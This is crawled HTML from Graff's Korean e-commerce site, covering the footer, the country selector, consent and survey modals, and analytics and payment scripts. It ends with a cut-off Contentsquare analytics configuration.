		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
		<p>KCP에서 제공하는 구매안전 서비스(에스크로)에 가입하여 안전한 거래를 보장하고 있습니다.  (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">가입사실확인</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="맨 위로"
        aria-label="맨 위로"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">당사의 웹사이트는 귀하의 온라인 경험을 개선하기 위한 목적으로 쿠키를 사용합니다. 사이트를 계속 사용하시면 쿠키 사용에 동의하게 됩니다. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html">자세한 정보 확인하기...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">고객님의 위치 선택하기</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">지역을 변경하실 경우 쇼핑백에 담아두신 상품이 초기화 됩니다.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="U0Eo-TlLFD12Tjd8oijqZmFIwHpBtXNCAVimhxXx03xxdR52rqsBj56N-c6Oxr_rraPWyj0oElphA8rMfA--iZ5k7wEA744f5Y8fj1Mplc05lS1KQq51yl3MMoTJQlteon04uggEl5YNTThRnBmRz8xW1mS9vdExNCriOxdYcIM0G2iFQ10="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008',
        'sessionFirstVisitTime': '1.768549473098E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 136647
content:
//15.163.0-es2019 2026-01-08T14:11:36.600Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlReg